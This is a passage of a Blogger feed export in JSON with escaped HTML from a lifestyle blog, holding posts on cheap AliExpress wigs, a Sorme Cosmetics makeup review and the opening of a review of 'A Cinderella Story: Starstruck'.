money?\u0026nbsp; Your hair deserves to look its best at all time.\u0026nbsp; I know it takes time to get your hair prepped and done in the morning.\u0026nbsp; Sometimes you don't have time to be at the hair salon or money.\u0026nbsp; Well, you can get wigs for under $25 and have your hair looking luxurious.\u0026nbsp; There are many conditions that affect our hair like constant styling, heat tools, and continuous weather changes.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjo5MajiQe7ARY0s3F3jj5F4pmH0H0HpTLrChP9RLeXsEBlD8ELgrXK4Xx03EbaB18cz-QJ8lzK6k4TrhCWrk3LZWXghB4EAM8ewCnDzRH9sGEX4CTGWHj-i9PqGvnXTpEXjCD8ADVob7c\/w640-h480\/thumbnail+pic.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003EIdeal:\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cspan\u003EOwning wigs by styling them at night time and having them ready for your on-the-go.\u0026nbsp; You will get you out of your house fast!\u0026nbsp; I love the idea of being ready and on time.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EI have Affordable Aliexpress Hair Haul that could be perfect for you!\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cspan\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/TFOan7Fpsnw\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cspan\u003EI love the wigs because they're stylish and beautiful.\u0026nbsp; You will look flawless and why not slay yourself?\u0026nbsp; These wigs are s\u003C\/span\u003E\u003Cspan\u003Eynthetic, soft, and may tangle somewhat.\u0026nbsp; All you have to do is brush them or use a heating iron low of 325º and style it.\u0026nbsp; For the low price, these wigs can't be beaten.\u0026nbsp; It's always great to own wigs.\u0026nbsp; There are so many occasions to wear them.\u0026nbsp; I love buying from Aliexpress.\u0026nbsp; That's why I am sharing this with you.\u0026nbsp;\u0026nbsp;\u003C\/span\u003ELook at the Affordable Aliexpress Hair Haul YouTube video to find out what wigs are under $25.\u0026nbsp; Any information about these wigs is in the YouTube video description.\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.nymomstyle.com\/feeds\/7855712194606836079\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/7855712194606836079","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/7855712194606836079"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/7855712194606836079"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.nymomstyle.com\/2021\/09\/affordable-aliexpress-hair-haul.html","title":"Affordable Aliexpress Hair Haul "}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjo5MajiQe7ARY0s3F3jj5F4pmH0H0HpTLrChP9RLeXsEBlD8ELgrXK4Xx03EbaB18cz-QJ8lzK6k4TrhCWrk3LZWXghB4EAM8ewCnDzRH9sGEX4CTGWHj-i9PqGvnXTpEXjCD8ADVob7c\/s72-w640-h480-c\/thumbnail+pic.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-2829337454613546057"},"published":{"$t":"2021-09-06T13:38:00.001-04:00"},"updated":{"$t":"2021-09-06T23:05:11.260-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"holiday guides"},{"scheme":"http://www.blogger.com/atom/ns#","term":"shopping guides"}],"title":{"type":"text","$t":"The Natural Makeup Beauty Look    "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EMakeup is embedded in our culture as women.\u0026nbsp; We get up each day and use either blush, eyeshadow, highlighter, concealer, primer, eyeliner, or lipstick.\u0026nbsp; It captures our modern imagination in beauty for elegance and style.\u0026nbsp; Do you like The Natural Makeup Beauty Look?\u0026nbsp; I have some makeup products that can inspire that modern imagination.\u0026nbsp; Sorme Cosmetics announced a cosmetic line relaunch with CVS drugstores nationwide.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvVX9AZlLJCQ0D3bYpKKs4uqmHDDH5mP6t1u9-AqHoXiTHjLkvWyO3oKLGSaviAXoTXQdhrU8TlLkGqPNx3C2o52-sah1hon2N6Tny78nF13itr0EBBOtN3pNXh7ftHUjlsFIAmqhh2D0\/s2048\/pic01.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvVX9AZlLJCQ0D3bYpKKs4uqmHDDH5mP6t1u9-AqHoXiTHjLkvWyO3oKLGSaviAXoTXQdhrU8TlLkGqPNx3C2o52-sah1hon2N6Tny78nF13itr0EBBOtN3pNXh7ftHUjlsFIAmqhh2D0\/w640-h480\/pic01.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EYou can get a natural look for work, play, and evening.\u0026nbsp; Sorme Cosmetics has beauty products to give you that glowy face.\u0026nbsp; The Galicia eyeshadow highlighter palette is multi-purpose that includes deep to rich and blendable colors.\u0026nbsp; It has a soft bronzer with four shades of eye shadows and two highlight illuminizers.\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnazcv4nTQtPRA8TqdmU0OC4d8Hz8eJx3coU6MH7g6v2EkfjrDbf_9280-EQJ8MpTX_pDDtSBwnSPHXuagFFGlQGqtEfn9WsERygtzqQO8lUiN5Zvg_dAlrL9haJ6dApYxky1hSq7VALc\/s2048\/pic2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnazcv4nTQtPRA8TqdmU0OC4d8Hz8eJx3coU6MH7g6v2EkfjrDbf_9280-EQJ8MpTX_pDDtSBwnSPHXuagFFGlQGqtEfn9WsERygtzqQO8lUiN5Zvg_dAlrL9haJ6dApYxky1hSq7VALc\/w480-h640\/pic2.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdTAN1xcLgwjlr9LyYYizgPPpgWwf0nBoBD4QYUM5zK8Ux5qP-4ZdAw3tbKfEjSG2YbNR63F6Cb_kYq6dkJE8iLbLk8Wp_9Puble8bdm0huKp45Nj0qmXQCvN-qWgwlUDXYg3QGJqnpAo\/s2643\/990.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1189\" data-original-width=\"2643\" height=\"288\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdTAN1xcLgwjlr9LyYYizgPPpgWwf0nBoBD4QYUM5zK8Ux5qP-4ZdAw3tbKfEjSG2YbNR63F6Cb_kYq6dkJE8iLbLk8Wp_9Puble8bdm0huKp45Nj0qmXQCvN-qWgwlUDXYg3QGJqnpAo\/w640-h288\/990.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EWho doesn't love wearing liquid eyeliner to bring out your eyes?\u0026nbsp; It's a way to draw attention to your eyes and make a statement.\u0026nbsp; It really can define your eyes.\u0026nbsp; The precision duo liquid eyeliner glides on quickly and easily.\u0026nbsp; It even comes with an eye eraser with a clear tip on the other end for common eye mistakes.\u0026nbsp; It really does a great job!\u0026nbsp; This liquid liner color is DE1 black.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBOnq4HYKLolKYYPbs0deYI8n1gmw28CIwKgPNQHW4KBnA7Y-RKBlFTNEyjqsTJOK2CE0c0NZvRn9kBdV6EwRKfQBaBdsbhE7cjsiZXGCUHOSS8_EfSKQ98xySKJc-JhSQppOJPc0nwao\/s2048\/pic1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBOnq4HYKLolKYYPbs0deYI8n1gmw28CIwKgPNQHW4KBnA7Y-RKBlFTNEyjqsTJOK2CE0c0NZvRn9kBdV6EwRKfQBaBdsbhE7cjsiZXGCUHOSS8_EfSKQ98xySKJc-JhSQppOJPc0nwao\/w480-h640\/pic1.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1189\" data-original-width=\"2643\" height=\"288\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEism-NXgAmmdTEf01QyvlrqWr8rTxZKJPJSrs2pDMapbbYhrZmb6BUaG0IVetqahEwjdRDNjZ5Jv5yPm_K-tcNUYbuT-BHjZkmfR4tbbuHyGLOAciat3kgStB4CG9ug2uDA5G_BEtQm3DU\/w640-h288\/pic33.jpg\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EWho hasn't looked for a mascara that can separate your eyelashes?\u0026nbsp; Curly eyelashes aren't easy to separate.\u0026nbsp; The Sorme NYM mascara can separate curly eyelashes.\u0026nbsp; I used their mascara on my eyelashes and eyebrows.\u0026nbsp; It really helps to define the eyebrows and eyelashes.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQVHqso7b86oP9TKWi2NXA8-OPCmxloea_idfbuHbvTj1je06cG2LubDzQ8qRQmHtKJZoyCilNCbOO7C9cUanhhXMtVJ5hGy-dY6rn_RjlHnl0Y5HQ287m94LUet0_v_vGkV2tCYapCQc\/s2048\/pic3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQVHqso7b86oP9TKWi2NXA8-OPCmxloea_idfbuHbvTj1je06cG2LubDzQ8qRQmHtKJZoyCilNCbOO7C9cUanhhXMtVJ5hGy-dY6rn_RjlHnl0Y5HQ287m94LUet0_v_vGkV2tCYapCQc\/w480-h640\/pic3.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"498\" data-original-width=\"791\" height=\"402\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUg7pvPnwZFVFQj5GT9cGs2bwqQS-MHWB5iCM9xM2bNIjTX26aRN4-l16QlxffeRhcvr5xvo_n8ZHaim3rK5gi1ZYWEQboEBtBTiL6hSJXENmkZQsxkrpqciNH_dYVwXfOv_pV3aN1WQE\/w640-h402\/pic45.png\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EOutlining the lips with a lipliner that stays on all day is great!\u0026nbsp; The W\/P smearproof lipliner pencil comes in a variety of colors.\u0026nbsp; I got the baby doll 20.\u0026nbsp; It's a natural pink color.\u0026nbsp; Just perfect for day or night use.\u0026nbsp; It hydrates the lips with supple vitamin C and E to help prevent lip lines.\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1248\" data-original-width=\"2520\" height=\"316\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirVLIk2aqwF2RNxp-BBkFSfLToBShSIIsbybInT8koBbqr4jEBkrLG5z4N6pp2VgbyjFXXsM1soTPv9PG88RNpgkAYIt3M466_klJmqXU-l-KhXN8Taoz4pwJot2hGdynJZVfPEORAPCE\/w640-h316\/eye11.jpg\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EDo you define and shape your eyebrows?\u0026nbsp; I know they look clean and beautiful after your eyebrows are done.\u0026nbsp; The featherful mechanical eyebrow pencils have a fine point tip that will detail and fill eyebrow hairs and other ends can brush to blend and groom brows into place.\u0026nbsp; I love how the Taupe 51 pencil leaves my eyebrows.\u0026nbsp; It's easy to use, set, and done.\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1189\" data-original-width=\"2643\" height=\"288\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHd5nBbVLA6n0TbSCt_FDgkTaLZ6c2NFrKMV8dFf4CyzYvLMQJKKUpQFQ2-ZnAEDJ7CT_NXxN93ui50So5vHM-d9VBzWaKAUXan11SkbdSpKFTbzIvSNSdtzRYxfXqHLoOqHkubKdxzhM\/w640-h288\/ooo.jpg\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EDo you wear eyeliner pencils?\u0026nbsp; There are so many colors to choose from that can really make your eyes pop.\u0026nbsp; Eyeliners can help lift the eye upwards.\u0026nbsp; The Sorme W\/P smearproof eyeliner pencils glides on easily for a dramatic look.\u0026nbsp; I am using their black 1 eyeliner.\u0026nbsp; I just love the look on my eyes.\u0026nbsp; Best of all, it's waterproof and smear-proof.\u0026nbsp; This is great for all-day use!\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1189\" data-original-width=\"2643\" height=\"288\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSf4PsiQEkrIeSDwgd6KWwGL8-D9LVwDXwDoUtuT4qrkCnIhrmDXLpD0W0v0jJ_NWr7P3JxiapFEVMg1j8JhNDZ5i87o2dk4nu_QmCIpVyC1ZnZxCnYcXyCTaXg2JWODY0NbWt3YdcOIw\/w640-h288\/pp9.jpg\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EWant to make your lips look sexy and shiny?\u0026nbsp; The lipthick plumping gloss works wonders on lips.\u0026nbsp; I feel a refreshing feeling on my lips and the gloss feels awesome.\u0026nbsp; If you like having luscious lips try this lipgloss!\u0026nbsp; It comes available in shimmery shades and love the shiny finish.\u0026nbsp; This shade is their gloss doll 92.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1189\" data-original-width=\"2643\" height=\"288\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNKTGzZhimhhG1eiL7pKD86NmEbnOKmiOL26rq90EsB8dNPlA4QuvM6E-Y0hX3QMp1FRU_x1zGso5cMUihwNMeP9By0gDBzgRKFTkg8fZUDu8ey6j87zMEmrpPNsxKK1_nEHmCoHIuLL4\/w640-h288\/pppiij.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EWould you like to soothe dry lips?\u0026nbsp; Lips can get dry and chapped from time to time.\u0026nbsp; The lip rescue tinted lip balm comes available in three natural tone shades.\u0026nbsp; It really softens and soothes dry lips.\u0026nbsp; My lips feel moisturized.\u0026nbsp; I like this natural tone lip balm LR01 Juicy.\u0026nbsp; It looks good with anything I wear.\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1189\" data-original-width=\"2643\" height=\"288\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixeNAXMz5oKGU2WhNQI7OPvKshr-XUOqMD1qptc1cffpnl99k2eqqnr7KA-ISwTWbgV2J5DyHSV_rMppslrvqF96oqSK_A4mlGf6mT6ad_wKmL8Bfqmtfsp818zLPGNstj05u4sYRsm98\/w640-h288\/43.jpg\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EDo you like makeup products that can do 2-in-1?\u0026nbsp; It is great to use a beauty product for multiple uses.\u0026nbsp; I think it's ideal and a lifesaver.\u0026nbsp;\u0026nbsp;Check out the lip \u0026amp; cheek velvet stick that can be used for both.\u0026nbsp; Sorme has two colors available in naughty and shy.\u0026nbsp; The naughty color works well with my lips.\u0026nbsp; It gives off a shiny bronze color.\u0026nbsp; It doesn't work well on my cheek.\u0026nbsp; My cheeks are very similar in color.\u0026nbsp; It's not noticeable on my face when wearing foundation.\u0026nbsp; I would rather use it on my lips and as an eyeshadow.\u0026nbsp; It is so nice and would give my eyes a sparkly look.\u0026nbsp;\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbAHfIsEv5lsBC5GJOfD4eC3iyZTExUHaGq6lhY6f5ApYUGmS7Q30XIpDw3GAFtbaKnnFp7IhIqtF4ui1FJftdjcuFx3K9N1kLZYgKlr_ROjCnzzo3sh1bWTN89kuOZqDXVIBpFnMYLLM\/s2048\/pic02.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbAHfIsEv5lsBC5GJOfD4eC3iyZTExUHaGq6lhY6f5ApYUGmS7Q30XIpDw3GAFtbaKnnFp7IhIqtF4ui1FJftdjcuFx3K9N1kLZYgKlr_ROjCnzzo3sh1bWTN89kuOZqDXVIBpFnMYLLM\/w640-h480\/pic02.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003ESorme Cosmetics product line is made naturally formulated with clinically proven anti-aging peptides, natural antioxidant botanicals, finest color pigments, and sunscreens.\u0026nbsp; Their products are natural and offer glowing skin, luscious lips, and alluring eyes.\u0026nbsp; If you don't know about Sorme Cosmetics find their product line in CVS stores nationwide.\u0026nbsp; You can visit your local CVS store to find and buy their cosmetics or\u0026nbsp;\u003Ca href=\"http:\/\/sormeprofessional.com\" rel=\"nofollow\" target=\"_blank\"\u003Esormeprofessional.com\u003C\/a\u003E.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.nymomstyle.com\/feeds\/2829337454613546057\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/2829337454613546057","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/2829337454613546057"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/2829337454613546057"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.nymomstyle.com\/2021\/09\/the-natural-makeup-beauty-look.html","title":"The Natural Makeup Beauty Look    "}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvVX9AZlLJCQ0D3bYpKKs4uqmHDDH5mP6t1u9-AqHoXiTHjLkvWyO3oKLGSaviAXoTXQdhrU8TlLkGqPNx3C2o52-sah1hon2N6Tny78nF13itr0EBBOtN3pNXh7ftHUjlsFIAmqhh2D0\/s72-w640-h480-c\/pic01.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-8266211074076084957"},"published":{"$t":"2021-07-19T06:30:00.067-04:00"},"updated":{"$t":"2021-07-19T06:30:00.253-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"family"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kids"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Movie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Reviews"}],"title":{"type":"text","$t":"A Cinderella Story: Starstruck The Movie "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiTMKQHf7nHrvUiecNCTVbPMUwjXZC2HIa_LdKAZjppioD9ZbWqr9-SjOmoKOQiIOwT0s3jW7dNxEjz5bu3QcqIhyphenhyphen8ibWbke6TnVhzQiFklai3OAnFBYHpdkcbJTGqn-FgpxFZJ8wEk8I\/s2048\/gift.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiTMKQHf7nHrvUiecNCTVbPMUwjXZC2HIa_LdKAZjppioD9ZbWqr9-SjOmoKOQiIOwT0s3jW7dNxEjz5bu3QcqIhyphenhyphen8ibWbke6TnVhzQiFklai3OAnFBYHpdkcbJTGqn-FgpxFZJ8wEk8I\/w640-h480\/gift.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: trebuchet; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-family: trebuchet; font-size: large;\"\u003EIf you haven't seen this movie you should!\u0026nbsp; Warner Bros. Home Entertainment released this movie on Digital June 29th and DVD on July 13th, and will be coming to HBO Max later this year. .\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003EA Cinderella Story: Starstruck is filled with action, musical, and romance.\u0026nbsp; It surely will keep\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003Eyou\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003Eentertained.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-family: trebuchet; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6C8Ykk5lzWiP1oneiT1NFWYV5WPS9BusdHSTYw7MmJajIKzBFZnnuRZe55uHAZNjVQmMpgM7W4J-nDVuB6RJx8nBY_RFcJyzjS0m0Q6zDrUq25NL-C0KceSTgPkaxPOGB-0XBmb9K3GE\/s2048\/1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1365\" data-original-width=\"2048\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6C8Ykk5lzWiP1oneiT1NFWYV5WPS9BusdHSTYw7MmJajIKzBFZnnuRZe55uHAZNjVQmMpgM7W4J-nDVuB6RJx8nBY_RFcJyzjS0m0Q6zDrUq25NL-C0KceSTgPkaxPOGB-0XBmb9K3GE\/w640-h426\/1.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr 